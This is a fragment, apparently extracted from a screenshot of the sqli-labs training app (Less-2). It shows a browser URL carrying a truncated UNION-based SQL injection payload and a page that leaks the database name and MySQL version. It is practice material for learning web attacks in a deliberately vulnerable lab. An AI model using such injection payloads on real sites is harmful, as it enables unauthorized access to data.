 sqli-labs-master:82/Less-2/?id=-1 union select 1,database(),ve
80%
手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26